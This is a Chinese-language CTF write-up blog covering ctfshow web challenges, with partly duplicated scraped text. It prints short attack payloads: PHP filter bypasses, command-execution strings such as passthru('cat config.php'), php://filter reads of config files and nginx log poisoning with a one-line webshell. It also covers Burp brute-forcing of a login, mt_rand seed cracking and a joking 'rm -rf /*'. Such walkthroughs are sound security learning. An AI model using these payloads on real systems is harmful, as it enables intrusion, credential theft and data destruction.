
ctfshow web record
ctfshow web record
cvestone- 萌新
- web入门
- web6
- web7
- web8
- web9
- web11
- web14
- web16
- web17
- web18
- web20
- web21
- (未完待续)web23
- web24
- (未完待续)web25
- web29~web30
- web31
- web32
- web33 ~ web36
- web37
- web38
- web39
- web40
- web41
- web78
- web79
- web80 ~ web81
- web82 ~ web86
- (待,待思考base64编码问题)web87
- web88
- web116 ~
- web151
- web152
- web171 ~ web173
- web174 ~ web175
- web176 ~ web182
- web183 ~ web
- web201 ~ web
- web254
- web255
- web256
- web257
- web258
- web259(待)
- web262
- web267
- web271
- web316
- web317~web319
- web320~web321
- web322
- web323~web326
- web327
- web328
- (未完待续)web329
- web351
- web352
- web354
- web355
- web357
- web358
- web359
- web360
萌新
web
web5
提示:阿呆被老板狂骂一通,决定改掉自己大意的毛病,痛下杀手,修补漏洞。
考察点:php代码审计、sql注入按位异或/取反绕过
 审计网页给的后端
php代码,可以知道当id=1000的时候就有flag,这连续几关都是基于同一个题,对用户输入都是利用php的正则匹配基于黑名单进行过滤,除了已被过滤的,还可以对1000进行取反再取反,提交解析后就会恢复为1000被代入查询,或者利用异或运算
,构造的payload分别为:
审计网页给的后端
php代码,可以知道当id=1000的时候就有flag,这连续几关都是基于同一个题,对用户输入都是利用php的正则匹配基于黑名单进行过滤,除了已被过滤的,还可以对1000进行取反再取反,提交解析后就会恢复为1000被代入查询,或者利用异或运算
,构造的payload分别为:
1 | ?id=~~1000 (取反,符号是两个~) |
因为:
1 | 1. 用户输入id="~~1000",此时正则表达式检查是否存在危险字符。~不在过滤列表中,所以通过检查。 |
进一步了解下intval()函数: 
1 | 1. 同样由于php的弱类型转换,字符串"994^10"会被intval截取字符串开头的数字部分,即只判断994,此时不触发错误流 |
 同样可以在php代码里验证下:
同样可以在php代码里验证下: 
 发现此时按理来说应该是直接满足
发现此时按理来说应该是直接满足if(intval($id) > 999){才对啊,但别忘了前面说过的,接收的id值是字符串而不是整数,所以:

web7
提示:阿呆得到最高指示,如果还出问题,就卷铺盖滚蛋,阿呆心在流血。
考察点:php代码审计、sql注入二进制绕过

很多符号都被过滤了,且此时异或运算符和取反符也被过滤了。这个时候试试把1000转换成其二进制,payload即:
1 | ?id=0b001111101000 |
这个前缀一定不能漏了,因为intval如果不指定第二个参数,默认是当做十进制,且如果目标是0开头会被当做八进制。
同理也可以验证下:  因为刚读到
因为刚读到0b就由于弱类型转换将结果视为0了,并且多试几个数可以更清晰地看出intval解析的特点:
 即遇到0后接着往下读,直到遇到字符,最后结果就是这两者之间的;
或者没有遇到0,直到遇到字符,最后结果就是字符之前的所有。
即遇到0后接着往下读,直到遇到字符,最后结果就是这两者之间的;
或者没有遇到0,直到遇到字符,最后结果就是字符之前的所有。
web8
考察点:php代码审计、文字提示结合get提交


很明显,用户提交的get参数由id变成flag了,然后“熟悉的一段操作”对于 程序员来说肯定就是删库跑路了,那就是
1 | rm -rf /* |
web10
描述:阿呆看见对面二黑急冲冲的跑过来,告诉阿呆出大事了,阿呆问什么事,二黑说:这几天天旱,你菜死了!
考察点:php代码审计、远程命令执行过滤绕过或php文件包含绕过
 注释中告知我们flag在
注释中告知我们flag在config.php中,审计后发现带有system|exec|highlight都被过滤了
可以用以下的payload执行命令:
1 | ?c=passthru('cat config.php'); //这两个中也可以用tac |
最后发现页面没有报错,虽然是空白,但是当查看源码后,发现flag
发现代码中有个include();函数,这给了我们灵感,所以还可以尝试直接构造文件包含:

1 | ?c=include('php://filter/read=convert.base64-encode/resource=config.php'); |
显示出一段看似base64的字符串:  解码得到flag:
解码得到flag: 
web15
描述:人为什么要活着?难道埃塞俄比亚再无我阿呆容身之处?
考察点:php代码审计、文件包含构造参数绕过

和web10是同一道题,对几乎所有能尝试的命令执行含有的字符都过滤了,并且还有php的伪协议file字段,让普通的文件包含也失效了,但是php不止这一个伪协议,可以换其他的,如:
1 | ?c=include $_GET[a];&a=php://filter/read=convert.base64-encode/resource=config.php |
仔细观察,相比下面这个payload:
1 | ?c=include('php://filter/read=convert.base64-encode/resource=config.php'); |
该payload假使php伪协议没过滤,但仍然失效,因为
1 | "(" |
被过滤了,而上面那个巧妙就在于原来正则匹配方式过滤只针对参数a,那我们就可以自己构造一个除a以外的get参数,此时过滤规则就完全失效了,这种方式非常有效!
然后网页跳转,虽然有报错信息,但显示了一段base64字符串,因为我们的payload表明当读取到源码后要进行base64加密,对该字符串解密即可:


web17 ~ web21
- web17
描述:
阿呆终于怀揣自己的梦想来到了故土,凭借着高超的系统垃圾清理(rm -rf /*)技术,很快的阿呆找到了一份程序员工作
考察点:php代码审计、一句话木马配合日志类文件包含

 发现可能可以利用文件包含,并且只要参数c不含
发现可能可以利用文件包含,并且只要参数c不含php就会将其作为包含的文件内容,先随便构造一个payload,验证下:
 报错显示无法读取到目标文件,并且还列出了
报错显示无法读取到目标文件,并且还列出了include_path即指定了可包含文件所在的目录,此时用常规的方式则不一定有效了,还可以尝试日志文件包含。
通过抓包可以知道网站是nginx服务器:  此时可以通过burp或hackbar插件把一句话木马放在请求头,从而提交后保存到nginx日志里。而
nginx的日志文件默认地址一般在
此时可以通过burp或hackbar插件把一句话木马放在请求头,从而提交后保存到nginx日志里。而
nginx的日志文件默认地址一般在/var/log/nginx/access.log和/var/log/nginx/error.log,先试试第一个路径,先试着配合文件包含访问下当前日志(日志路径传递给c参数):
 可以发现日志中记录了UA头的信息。
可以发现日志中记录了UA头的信息。
那么就可以在UA头改成加上一句话木马让其记录在日志里,等待被后端中间件解析:
 接着可以用哥斯拉连接,注意要把默认的url中
接着可以用哥斯拉连接,注意要把默认的url中https改成http,否则连不上,但我的哥斯拉改了也连不上,直接通过hackbar传参执行命令查看了,
通过加了个phpinfo隔开好观察一点点:  发现当前目录下除了
发现当前目录下除了index.php还有个可疑的36d.php,查看下:

- web18 描述:
阿呆加入了过滤,这下完美了。 和前面一样,只是多加了个file过滤,但并不影响我们的日志包含,因为过滤的对象只有c参数。
和前面一样,只是多加了个file过滤,但并不影响我们的日志包含,因为过滤的对象只有c参数。
- web19 描述:
用到了解码?果断禁用base,哼 加了新的过滤。 但依然同上: - web20 描述:
百密一疏,竟然还有个rot 过滤中又添加了一种加密方式。 利用依然如上。 - web21 描述:
阿呆绝地反击
加了个:以为只要攻击者不能用伪协议就没事了。然而日志包含中的目标参数值只需要实现能访问正常路径,根本不需要伪协议,所以依然通杀:
可以发现上面几题都是在模拟程序员仅知道攻击者的常规绕过方法而做的防御,但没有想到日志包含,从而不管再怎么过滤都被通杀。
 和前面一样,只是多加了个file过滤,但并不影响我们的日志包含,因为过滤的对象只有c参数。
和前面一样,只是多加了个file过滤,但并不影响我们的日志包含,因为过滤的对象只有c参数。

 加了新的过滤。 但依然同上:
加了新的过滤。 但依然同上: 
 过滤中又添加了一种加密方式。 利用依然如上。
过滤中又添加了一种加密方式。 利用依然如上。 
 加了个
加了个 可以发现上面几题都是在模拟程序员仅知道攻击者的常规绕过方法而做的防御,但没有想到日志包含,从而不管再怎么过滤都被通杀。
可以发现上面几题都是在模拟程序员仅知道攻击者的常规绕过方法而做的防御,但没有想到日志包含,从而不管再怎么过滤都被通杀。web22 ~
- web22 描述:
还能搞,阿呆表示将直播倒立放水
可以发现这时的防御才算真正精准地打在黑客身上了,日志包含在这个时候就遇到挑战了。
 可以发现这时的防御才算真正精准地打在黑客身上了,日志包含在这个时候就遇到挑战了。
可以发现这时的防御才算真正精准地打在黑客身上了,日志包含在这个时候就遇到挑战了。web入门
web6
考察点:网站源码泄露
考察代码泄露。直接访问url/www.zip,获得flag 
web7
考察点:git代码泄露
 考察git代码泄露,直接访问url/.git/index.php
考察git代码泄露,直接访问url/.git/index.php
web8
考察点:信息svn泄露
考察信息svn泄露,直接访问url/.svn/
web9
考察点:vim缓存信息泄露
 考察vim缓存信息泄露,直接访问url/index.php.swp
临时文件是在vim编辑文本时就会创建的文件,如果程序正常退出,临时文件自动删除,如果意外退出就会保留,当vim异常退出后,因为未处理缓存文件,导致可以通过缓存文件恢复原始文件内容
考察vim缓存信息泄露,直接访问url/index.php.swp
临时文件是在vim编辑文本时就会创建的文件,如果程序正常退出,临时文件自动删除,如果意外退出就会保留,当vim异常退出后,因为未处理缓存文件,导致可以通过缓存文件恢复原始文件内容
1 | 以 index.php 为例 第一次产生的缓存文件名为 .index.php.swp |
访问f281eca1-fc44-477c-8227-3988c4b01dd0.challenge.ctf.show/index.php.swp下载查看得到
web11
考察点:网站域名TXT记录信息泄露



web14
考察点:源码默认配置导致信息泄露
 访问http://b7c28738-60ca-4dc7-8e4d-040e2a37688a.challenge.ctf.show/editor/
访问http://b7c28738-60ca-4dc7-8e4d-040e2a37688a.challenge.ctf.show/editor/
 发现上传图片功能中,可以访问到服务器根目录(和题目提示的editor小0day对应)
发现上传图片功能中,可以访问到服务器根目录(和题目提示的editor小0day对应)

 依次访问直到网站根目录/var/www/html
依次访问直到网站根目录/var/www/html  可疑,打开发现就是flag 回到网站,访问
http://b7c28738-60ca-4dc7-8e4d-040e2a37688a.challenge.ctf.show/nothinghere/fl000g.txt
得到flag:ctfshow{864ed2b6-12a6-41f5-afe7-037ac29f7c6d}
可疑,打开发现就是flag 回到网站,访问
http://b7c28738-60ca-4dc7-8e4d-040e2a37688a.challenge.ctf.show/nothinghere/fl000g.txt
得到flag:ctfshow{864ed2b6-12a6-41f5-afe7-037ac29f7c6d}
web16
考察点:php探针未删导致信息泄露



web17
考察点:sql备份文件未删导致信息泄露
 访问默认的/有可能的sql备份文件名即可
访问默认的/有可能的sql备份文件名即可 
web18
考察点:js小游戏逻辑代码泄露信息
 直接访问源码:
直接访问源码:  给出了游戏对应的js代码,访问:
结合题目意思,只有到达101分才有flag,刚好对应其中一段判断语句,也就是决定是否赢的关键:
给出了游戏对应的js代码,访问:
结合题目意思,只有到达101分才有flag,刚好对应其中一段判断语句,也就是决定是否赢的关键:
 发现给了一行字符串,有点像unicode编码
,进行解码是一行中文,谐音译过来就是让我们去访问110.php,然后就出现flag了:
发现给了一行字符串,有点像unicode编码
,进行解码是一行中文,谐音译过来就是让我们去访问110.php,然后就出现flag了:


web20
考察点:mdb数据库文件泄露
 用010editor打开,查找即可
用010editor打开,查找即可 
web21
考察点:网站账号密码base64拼接类
 输入账号admin和随机的密码,抓包,观察数据包中账号密码被拼接的位置,猜测加密规则,然后爆破:
输入账号admin和随机的密码,抓包,观察数据包中账号密码被拼接的位置,猜测加密规则,然后爆破:
 盲猜像base64,解码:
盲猜像base64,解码:  发现格式是账号:密码拼接后base64加密然后传输,那么就可以利用这点来构造爆破:
以下模式是假设用户名就是admin的前提下爆破,也就是单纯用第一种模式simple
list, 正如提示中所说如果没有取消payload
Encoding选项会出问题,当base64加密后末尾含有“==“,在批量爆破发包时url解析过程中还会对其url编码,影响真正的编码结果,即使字典中含有正确密码依然不能爆破成功,即如下:
发现格式是账号:密码拼接后base64加密然后传输,那么就可以利用这点来构造爆破:
以下模式是假设用户名就是admin的前提下爆破,也就是单纯用第一种模式simple
list, 正如提示中所说如果没有取消payload
Encoding选项会出问题,当base64加密后末尾含有“==“,在批量爆破发包时url解析过程中还会对其url编码,影响真正的编码结果,即使字典中含有正确密码依然不能爆破成功,即如下:
 即如下 配置:
即如下 配置: 

 解决方法很简单,即直接把最后payload
Encoding中的取消勾选即可,让它不要对”==“等一些特殊字符进行url编码
解决方法很简单,即直接把最后payload
Encoding中的取消勾选即可,让它不要对”==“等一些特殊字符进行url编码  结果爆破成功,这个就是我们要的密码,因为状态码是200,访问成功
所以最后只要选中它,右键转发给repeater后进行发送即可:
结果爆破成功,这个就是我们要的密码,因为状态码是200,访问成功
所以最后只要选中它,右键转发给repeater后进行发送即可:  以上是直接利用模式1简单列表爆破,还可以用自定义迭代器模式,可以进行拼接等操作,参考:
https://www.cnblogs.com/007NBqaq/p/13220297.html
以上是直接利用模式1简单列表爆破,还可以用自定义迭代器模式,可以进行拼接等操作,参考:
https://www.cnblogs.com/007NBqaq/p/13220297.html
(未完待续)web23
考察点:php代码审计&写脚本爆破网站token
打开网站是一段php代码:
1 |
|
代码审计时,发现只要爆破出正确的token就可以得到flag,首先传输后的token是经过MD5加密后的,然后关键就在于substr()函数和intval函数:
substr() 函数: 用于返回字符串的一部分 (如果 start 参数是负数且 length
小于或等于 start,则 length 为 0) 
intval()函数: 
代码要求get传入的token经过md5加密后,第1位=第14位=第17位并且(第1位+第14位+第17位)/第1位=第31位,那么我们可以根据它的代码逻辑直接写个php脚本,跑出所有可能的情况:
1 |
|
(!注意最好在php7以下运行,否则容易出错,本环境在php5.6.9nts)
最终结果:  ZE 和 3j
那就两个都试试带入到get请求参数token中,两个都能获取到flag:
ZE 和 3j
那就两个都试试带入到get请求参数token中,两个都能获取到flag: 

还可以用python爆破:
1 | import requests |
(注意这里的url是要看情况更改的,因为每次启动容器后url是随机的;不过不知道为什么运行时没有反应,并没有跳转到浏览器也没有返回状态码,而只有输出全部url,还包括正确的,说明没访问成功,待解决)
或者试试这个: 
web24
考察点:php的mt_rand/mt_srand爆破伪随机数


1 |
|
(代码审计,逻辑很简单,就是给定一个种子进行分发,然后种子生成的随机数取整后作为get提交参数进行传递,即可输出flag)

直接copy php脚本跑,通过抓的响应包发现php版本是7.3.11,注意版本 用php7.3+的跑,因为不同版本爆破出的种子有些是不一样的:
1 |
|


(未完待续)web25
考察点:php的mt_rand/mt_srand爆破伪随机数种子

1 |
|
(代码审计,逻辑比上一题相对复杂,首先把flag进行md5加密,然后取出前八位,把十六进制转换成十进制后作为分发的种子,然后新建一个变量值等于get传递的r减去种子生成的随机数,当传递时的运算过程中不是这个变量值的前提下,对传递的cookie中的token再进行判断,当token等于(随机数+随机数)时,输出flag,反之输出原包含版本信息的页面)
(那么本题爆破思路就很明确了,我们就要想办法获得一个随机数,然后拿工具去爆破它的种子即可,我们可以传参r=0,这个时候页面输出了一个负数)
 此时随机数就是702954647,拿去跑即可
本题和入门web24的考点是一样的,只是爆破对象不一样
根据查资料发现是考php的伪随机数函数,关于php伪随机数安全可以参考这篇文章:
https://www.cnblogs.com/l0nmar/p/13966460.html(文章的工具地址失效)
其中关键在于下面这段:
此时随机数就是702954647,拿去跑即可
本题和入门web24的考点是一样的,只是爆破对象不一样
根据查资料发现是考php的伪随机数函数,关于php伪随机数安全可以参考这篇文章:
https://www.cnblogs.com/l0nmar/p/13966460.html(文章的工具地址失效)
其中关键在于下面这段:  并且,在同一进程中,同一个种子,每次通过mt_rand()生成的值都是固定的
并且,在同一进程中,同一个种子,每次通过mt_rand()生成的值都是固定的 
 如上,同一个种子输出都是一样的,那么爆破思路就很明确了,我们只要获得种子,然后通过php的伪随机数函数的算法进行爆破就可以了
如上,同一个种子输出都是一样的,那么爆破思路就很明确了,我们只要获得种子,然后通过php的伪随机数函数的算法进行爆破就可以了
 爆破伪随机数种子工具可以参考这个:https://blog.csdn.net/qq_35493457/article/details/124080444
使用方法: 解压进入文件夹后,
爆破伪随机数种子工具可以参考这个:https://blog.csdn.net/qq_35493457/article/details/124080444
使用方法: 解压进入文件夹后,
1 | gcc php_mt_seed.c -o php_mt_seed |
工具跑后结果如下:
通过抓的响应包发现php版本是7.3.11,所以可以筛除掉上面php7以前的版本的种子
 (待续)
(待续)
web29~web30
考察点:多种常规payload构造方式、通配符绕过、shell引号逃逸(RCE)
- web29 描述:
命令执行,需要严格的过滤提示:【echonl fl''ag.p hp; 查看源代码】
接收用户的GET传参,并用正则匹配判断是否包含flag字符串,没有则将其作为命令执行。eval($c);就是本题的漏洞点 ,这个之前的输入过滤太简单了。eval内执行的是php代码,必须以分号结尾。
 接收用户的GET传参,并用正则匹配判断是否包含
接收用户的GET传参,并用正则匹配判断是否包含有多种payload构造方式:
用
system函数?c=system("tac fla*");
这里比较奇妙的就是用通配符绕过了整个字符串的匹配,注意这里用cat也能获取到数据(如果题目没有对其做任何限制),只是要点查看源码才能看到,因为内容都被注释了(而用tac是从末尾开始往开头读取,注释符失效,所以内容才会直接回显到页面):
如果flag不在当前目录,也可以先利用?c=system("ls");来查看到底在哪里:内敛执行 (反引号)
 这里比较奇妙的就是用通配符绕过了整个字符串的匹配,注意这里用
这里比较奇妙的就是用通配符绕过了整个字符串的匹配,注意这里用 如果flag不在当前目录,也可以先利用
